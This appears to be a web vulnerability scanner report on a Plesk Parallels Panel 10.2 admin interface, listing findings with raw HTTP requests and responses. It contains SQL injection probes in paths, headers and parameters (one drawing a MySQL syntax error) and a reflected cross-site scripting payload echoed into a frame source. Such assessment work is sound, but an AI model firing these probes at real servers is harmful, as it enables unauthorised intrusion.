2. Cross-site scripting (reflected)
4. SSL cookie without secure flag set
5. Cookie without HttpOnly flag set
6. Password field with autocomplete enabled
10. Private IP addresses disclosed
12. HTML does not specify charset
12.1. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/
12.63. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/app/
12.71. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/bin/
12.135. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/img/
12.219. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb/
12.265. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/usr/
13. Content type incorrectly stated
13.1. https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/ |
| GET /admin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Cookie: PHPSESSID=4f8553936d |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:04:10 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:04:20 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=home; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:04:20 GMT Server: sw-cp-server Content-Length: 16237 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <script type="text/javascript"> Jsw.baseUrl = '/admin'; Jsw.skinUrl = '/skins/default'; Jsw.showErrorDetails = false; </script> ...[SNIP]... |
| GET /admin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Cookie: PHPSESSID=4f8553936d |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:04:20 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:04:31 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:04:31 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| POST /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Content-Type: application/x-www-form Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Content-Length: 1324 Cookie: PHPSESSID=b2a41b1ec1 Pragma: no-cache Cache-Control: no-cache contactInfoSection ...[SNIP]... |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:14 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:15 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-Type: application/json Date: Fri, 23 Sep 2011 19:00:16 GMT Server: sw-cp-server Content-Length: 1037 {"formMessages":{ ...[SNIP]... de a domain name."},"userName":{ |
| POST /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Content-Type: application/x-www-form Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Content-Length: 1324 Cookie: PHPSESSID=b2a41b1ec1 Pragma: no-cache Cache-Control: no-cache contactInfoSection ...[SNIP]... |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:16 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-Type: application/json Date: Fri, 23 Sep 2011 19:00:17 GMT Server: sw-cp-server Content-Length: 966 {"formMessages":{ ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 500 Internal Server Error Connection: close Expires: Sun, 23 Oct 2011 19:19:32 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:33 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=deleted; expires=Thu, 23-Sep-2010 19:19:32 GMT; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:19:33 GMT Server: sw-cp-server Content-Length: 5734 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <me ...[SNIP]... </span> SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '))' at line 6 </h2> ...[SNIP]... |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:34 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:35 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.google.com Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:42:42 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:42:42 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:42:43 GMT Server: sw-cp-server Content-Length: 16854 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... </span> Invalid URL was requested. </div> ...[SNIP]... |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.google.com Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:42:43 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:42:43 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:42:43 GMT Server: sw-cp-server Content-Length: 16316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/reseller |
| GET /admin/home/reseller HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1%2527 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:37:57 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:37:57 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=home; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:37:57 GMT Server: sw-cp-server Content-Length: 13175 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... </span> Invalid URL was requested. </div> ...[SNIP]... |
| GET /admin/home/reseller HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1%2527%2527 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:37:57 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:37:57 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=home; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:37:57 GMT Server: sw-cp-server Content-Length: 12922 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/personal |
| GET /admin/reseller/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:42:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:42:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=personal-info; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:42:51 GMT Server: sw-cp-server Content-Length: 28457 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... </span> Invalid URL was requested. </div> ...[SNIP]... |
| GET /admin/reseller/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:42:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:42:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=personal-info; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:42:51 GMT Server: sw-cp-server Content-Length: 28204 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription%2527/list HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:45:39 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:45:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=home; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:45:40 GMT Server: sw-cp-server Content-Length: 12603 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <script type="text/javascript"> Jsw.baseUrl = '/admin'; Jsw.skinUrl = '/skins/default'; Jsw.showErrorDetails = false; </script> ...[SNIP]... |
| GET /admin/subscription%2527%2527/list HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:45:41 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:45:41 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:45:41 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
| GET /login_up.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:24:33 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Date: Fri, 23 Sep 2011 18:24:33 GMT Server: sw-cp-server Content-Length: 5569 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... <DIV class="msg-box msg-error"> ...[SNIP]... |
| GET /login_up.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:24:34 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Date: Fri, 23 Sep 2011 18:24:34 GMT Server: sw-cp-server Content-Length: 5389 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... |
| Severity: | High |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
| GET /login_up.php3?1%00'=1 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:25:20 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Date: Fri, 23 Sep 2011 18:25:20 GMT Server: sw-cp-server Content-Length: 5569 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... <DIV class="msg-box msg-error"> ...[SNIP]... |
| GET /login_up.php3?1%00''=1 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:25:21 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Date: Fri, 23 Sep 2011 18:25:21 GMT Server: sw-cp-server Content-Length: 5389 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | / |
| GET /?start_page=%00javascript%3aalert(1)/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:56:09 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:56:11 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-Type: text/html; charset=utf-8 Date: Sat, 24 Sep 2011 15:56:11 GMT Server: sw-cp-server Content-Length: 1534 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Content-Type ...[SNIP]... <FRAME border="0" frameborder="0" framespacing="0" id="workFrame" name="workFrame" src=".javascript:alert(1)/ ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/app/usage-data |
| GET /admin/app/usage-data Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:29:41 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:29:41 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-Type: application/json Date: Sat, 24 Sep 2011 15:29:41 GMT Server: sw-cp-server Content-Length: 870 {"pager":{"pageCount":0, ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/ |
| GET /admin/health/?group Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
